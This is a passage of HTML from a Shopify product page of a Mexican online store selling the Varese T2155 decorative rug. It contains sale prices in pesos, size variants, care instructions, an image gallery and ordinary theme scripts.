        data-max-days="3"
      >
        Listo para Embarcar
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="9"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>




  <style data-shopify>
    #sticky-atc-template--20360060240024__main .button {
      --color-button: 221, 163, 48;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--20360060240024__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--20360060240024__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--20360060240024__main"
          src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&width=500"
          alt="Tapete Decorativo Varese T2155"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Tapete Decorativo Varese T2155
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--20360060240024__main">


<div
  class="
    price price-template--20360060240024__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 2,496.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 2,496.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 6,240.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">60</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--20360060240024__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--20360060240024__main"
              data-url="/products/tapete-decorativo-varese-t2155"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='160X230CM'
                        data-options='160X230CM'
                        
                            selected
                        
                        
                        data-variant-id='41677141999768'
                        >
                        160X230CM
                        </option>
                    
                        <option
                        value='200X290CM'
                        data-options='200X290CM'
                        
                        
                        data-variant-id='41677142032536'
                        >
                        200X290CM
                        </option>
                    
                        <option
                        value='240X330CM'
                        data-options='240X330CM'
                        
                        
                        data-variant-id='41677142065304'
                        >
                        240X330CM
                        </option>
                    
                        <option
                        value='300x400CM'
                        data-options='300x400CM'
                        
                        
                        data-variant-id='41677142098072'
                        >
                        300x400CM
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":41677141999768,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"8710","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":249600,"weight":0,"compare_at_price":624000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142032536,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"8711","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":386000,"weight":0,"compare_at_price":965200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142065304,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"8712","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":504800,"weight":0,"compare_at_price":1262000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142098072,"title":"300x400CM","option1":"300x400CM","option2":null,"option3":null,"sku":"8893","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 300x400CM","public_title":"300x400CM","options":["300x400CM"],"price":733600,"weight":0,"compare_at_price":1834000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--20360060240024__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--20360060240024__main"
          data-label="Comprar Ahora"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Comprar Ahora</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><strong>DESCRIPCIÓN DEL TAPETE:</strong></p>
<ul>
<li>Colección: Varese</li>
<li>Material: 65% polipropileno 35% poliéster.</li>
<li>Tipo de pelo: Corto</li>
<li>Forma: Rectangular</li>
<li>Tapete de color: Gris Azul</li>
</ul>
<ul data-mce-fragment="1"></ul>
<p data-mce-fragment="1"><strong data-mce-fragment="1">CARACTERÍSTICAS:</strong></p>
<p data-mce-fragment="1">Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.</p>
  </div>

<style>
  #Accordion-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
      aria-controls="AccordionContent-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/vacuum_48dp_510B0E_FILL0_wght400_GRAD0_opsz48.png?v=1740543421"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Cómo limpiar tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
    role="region"
    aria-labelledby="AccordionHeading-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYVRsL2E2UDdvTTdJY__collapsible_tab_fYHVjH-template--20360060240024__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Para mantener tu tapete en perfectas condiciones, sigue estos sencillos pasos:</p><p>1️⃣ <strong>Aspira suavemente</strong>: Usa la aspiradora con la barra batidora desactivada para evitar dañar las fibras.<br/>2️⃣ <strong>Prepara una solución de limpieza</strong>: Mezcla agua, jabón neutro y un poco de vinagre para eliminar suciedad y manchas.<br/>3️⃣ <strong>Limpieza profunda</strong>: Aplica la solución sobre el tapete y frota suavemente las áreas sucias.<br/>4️⃣ <strong>Secado completo</strong>: Deja que el tapete se seque por completo antes de volver a aspirarlo.</p><p>✨ <strong>Con estos cuidados, tu tapete lucirá impecable y durará por mucho más tiempo.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
      aria-controls="AccordionContent-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/visibility_48dp_510B0E_FILL0_wght400_GRAD0_opsz48.png?v=1740543794"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Detalles importantes sobre tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
    role="region"
    aria-labelledby="AccordionHeading-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWFpIMXN2UUZKbC80Y__collapsible_tab_Bjq7Y8-template--20360060240024__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📏 <strong>Tamaños nominales</strong>: Todas las dimensiones son aproximadas, con una variación aceptable de <strong>±3%</strong>.</p><p>🌀 <strong>Efecto de reversión del pelo (Nap Reversal)</strong>: El tejido del tapete se inclina hacia un extremo, lo que puede generar una diferencia visual y táctil dependiendo de la dirección en la que se observe. La orientación del pelo influirá en la percepción del color y el brillo de tu tapete.</p><p>✨ <strong>Este efecto es una característica natural del diseño y aporta profundidad y dinamismo a la apariencia del tapete.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/tapete-decorativo-varese-t2155" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20360060240024__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20360060240024__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&width=550 550w,//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&width=1445"
    alt="Tapete Decorativo Varese T2155"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32336334323864"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&width=550 550w,//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&width=1445"
    alt="Tapete Decorativo Varese T2155"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32336334291096"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&width=550 550w,//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&width=1445"
    alt="Tapete Decorativo Varese T2155"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32336334356632"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&width=550 550w,//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&width=1445"
    alt="Tapete Decorativo Varese T2155"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32336334389400"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&width=550 550w,//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&width=1445"
    alt="Tapete Decorativo Varese T2155"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32336334422168"
  ></div>
  </div>
</product-modal>


  
<script src="//www.dorzav.mx/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431766550992" defer="defer"></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/media-gallery.js?v=116888628631191181381766550992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20360060240024__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20360060240024__main"]') ||
        document.querySelector('variant-selects[data-section="template--20360060240024__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20360060240024__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20360060240024__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tapete Decorativo Varese T2155",
      "url": "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-varese-t2155",
      "image": [
          "https:\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102\u0026width=1920"
        ],
      "description": "DESCRIPCIÓN DEL TAPETE:\n\nColección: Varese\nMaterial: 65% polipropileno 35% poliéster.\nTipo de pelo: Corto\nForma: Rectangular\nTapete de color: Gris Azul\n\n\nCARACTERÍSTICAS:\nTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.",
      "sku": "8710",
      "brand": {
        "@type": "Brand",
        "name": "LAVIN"
      },
      "offers": [{
            "@type" : "Offer","sku": "8710","availability" : "http://schema.org/InStock",
            "price" : 2496.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-varese-t2155?variant=41677141999768"
          },
{
            "@type" : "Offer","sku": "8711","availability" : "http://schema.org/InStock",
            "price" : 3860.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-varese-t2155?variant=41677142032536"
          },
{
            "@type" : "Offer","sku": "8712","availability" : "http://schema.org/InStock",
            "price" : 5048.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-varese-t2155?variant=41677142065304"
          },
{
            "@type" : "Offer","sku": "8893","availability" : "http://schema.org/InStock",
            "price" : 7336.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-varese-t2155?variant=41677142098072"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20360060240024__image_with_text_mfBCFx" class="shopify-section section"><style data-shopify>.section-template--20360060240024__image_with_text_mfBCFx-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060240024__image_with_text_mfBCFx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--20360060240024__image_with_text_mfBCFx .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--20360060240024__image_with_text_mfBCFx .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--20360060240024__image_with_text_mfBCFx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20360060240024__image_with_text_mfBCFx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--20360060240024__image_with_text_mfBCFx"
  class="section-color-scheme-template--20360060240024__image_with_text_mfBCFx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20360060240024__image_with_text_mfBCFx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20360060240024__image_with_text_mfBCFx color-background-1 global-media-settings media"
          
            style="padding-bottom: 99.81515711645103%;"
          
        ><img src="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500" alt="" srcset="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=165 165w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=360 360w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=535 535w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1070 1070w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500 1500w" width="1500" height="1497" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20360060240024__image_with_text_mfBCFx"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20360060240024__image_with_text_mfBCFx content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-ANWtQc0s3VkdvUjNVR__heading_6BKtYh
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="¿Qué Tamaño Elegir?"
  
>
  
  
  ¿Qué Tamaño Elegir?
  

  
</h2>













<style>
  
  .rich-text-block-AakFSbkpOb1RjRUVCd__text_HWafVF p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AakFSbkpOb1RjRUVCd__text_HWafVF rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Elegir el tapete perfecto no solo mejora la estética de tu hogar, sino que también define y delimita visualmente los espacios. Un tapete bien seleccionado aporta estilo, calidez y armonía a la decoración. En esta guía, descubrirás los mejores consejos para elegir el tamaño ideal de tapete para tu sala de estar o recámara, logrando un diseño funcional y atractivo.</p>
</div>














  <style>
    #Button-AMTk2cC9qWGpyUjVyK__button_NGEdLf {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-AMTk2cC9qWGpyUjVyK__button_NGEdLf"
    
      href="/blogs/noticias/el-tamano-perfecto-del-tapete-decorativo-para-tu-sala-o-recamara"
    
    class="button button--primary always-display"
  >
    <span class='button__label'>Mas Información</span>
  </a>





        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h0  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Clientes Felices"
  
>
  
  
  Clientes Felices
  

  
</h2>

      </div>
    </div><div class="page-width desktop-full-page">
    <splide-component
      data-type="loop"
      data-autoplay="false"
      data-autoplay-speed="5"
      
        data-drag="free"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="4"
      data-per-move-desktop="1"
      data-gap-desktop="28"
